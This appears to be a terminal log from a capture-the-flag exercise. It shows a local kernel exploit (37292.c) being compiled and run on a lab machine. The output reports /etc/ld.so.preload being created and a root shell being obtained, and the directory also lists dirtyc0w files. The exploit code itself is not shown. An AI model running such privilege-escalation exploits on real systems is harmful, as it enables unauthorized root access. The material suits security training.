 itsskv@cybersploit-CTF:~$ gcc 37292.c
itsskv@cybersploit-CTF:~$ ls
37292.c  a.out  dcow.1   dirtyc0w   Downloads
40611.c  dcow   Desktop  Documents  examples.
itsskv@cybersploit-CTF:~$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#